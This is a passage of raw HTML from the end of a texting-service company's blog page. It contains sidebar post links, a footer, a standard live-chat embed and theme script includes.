					<a href="https://www.thetexting.com/blog/why-use-ecommerce-texting-api/">Why use eCommerce texting API</a>
									</li>
											<li>
					<a href="https://www.thetexting.com/blog/why-should-every-business-have-two-factor-authentication/">Why Should Every Business Have Two-factor Authentication?</a>
									</li>
					</ul>

		</section></div>
			    	</div>
									

			</div>

		</div>

	</section>


<footer id="footer" class="footer-style"><!-- footer section start -->
    <div class="container">

        <ul class="social-net"><li class="wow fadeInUp animated" data-wow-delay="0.2s" data-wow-offset="50"><a href="https://twitter.com/thetextingapi"><i class="fa fab fa-twitter"></i></a></li><li class="wow fadeInUp animated" data-wow-delay="0.4s" data-wow-offset="50"><a href="https://www.facebook.com/thetexting"><i class="fa fab fa-facebook-f"></i></a></li></ul><ul class="inline-menu"></ul>

		<p class="copyright">
            Copyright &copy; 2026 
				
		<a href="https://www.thetexting.com/blog/" title="Blog | TheTexting">
			The Texting.com
		</a>

		 All rights reserved. 

	            </p>
    </div>
</footer><!--footer section end--> 

<!--Embed from Zendesk Chat Chat Wordpress Plugin v1.4.18-->
    <!--Start of Zopim Live Chat Script-->
    <script type="text/javascript">
    window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
    d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
      _.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute('charset','utf-8');
      $.src='//v2.zopim.com/?3YuutCRIN9dcXRkADjkuxoiQGQgwyyBX';z.t=+new Date;$.
      type='text/javascript';e.parentNode.insertBefore($,e)})(document,'script');
      </script><script>$zopim( function() {
})</script><!--End of Zendesk Chat Script--><div class="wppopups-whole" style="display: none"></div><script type='text/javascript' src='https://www.thetexting.com/blog/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.thetexting.com/blog/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.thetexting.com/blog/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script type='text/javascript' id='wppopups-js-extra'>
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/www.thetexting.com\/blog\/wp-admin\/admin-ajax.php","pid":"327","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/www.thetexting.com\/blog","is_archive":"1","is_search":"","is_singular":"","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.thetexting.com/blog/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.1.4.5' id='wppopups-js'></script>
<script type='text/javascript' src='https://www.thetexting.com/blog/wp-content/themes/cyclone-blog/assets/bootstrap/js/bootstrap.min.js?ver=0.8' id='bootstrap-js'></script>
<script type='text/javascript' src='https://www.thetexting.com/blog/wp-content/themes/cyclone-blog/assets/js/jquery.mousewheel.min.js?ver=0.8' id='mousescroll-js'></script>
<script type='text/javascript' src='https://www.thetexting.com/blog/wp-content/themes/cyclone-blog/assets/js/smoothscroll.js?ver=0.8' id='smoothscroll-js'></script>
<script type='text/javascript' src='https://www.thetexting.com/blog/wp-content/themes/cyclone-blog/assets/js/jquery.inview.min.js?ver=0.8' id='inview-js'></script>
<script type='text/javascript' src='https://www.thetexting.com/blog/wp-content/themes/cyclone-blog/assets/js/jquery.isotope.min.js?ver=0.8' id='isotope-js'></script>
<script type='text/javascript' src='https://www.thetexting.com/blog/wp-content/themes/cyclone-blog/assets/js/jquery.slicknav.min.js?ver=0.8' id='slicknav-js'></script>
<script type='text/javascript' src='https://www.thetexting.com/blog/wp-content/themes/cyclone-blog/assets/js/jquery.matchHeight-min.js?ver=0.8' id='matchHeight-js'></script>
<script type='text/javascript' src='https://www.thetexting.com/blog/wp-content/themes/cyclone-blog/assets/js/custom.js?ver=0.8' id='custom-js'></script>

<!-- start Back To Top -->
<div id="back-to-top">
    <a href="javascript:void(0)"><i class="fa fa-angle-up"></i></a>
</div>
<!-- end Back To Top -->

</body>
</html>
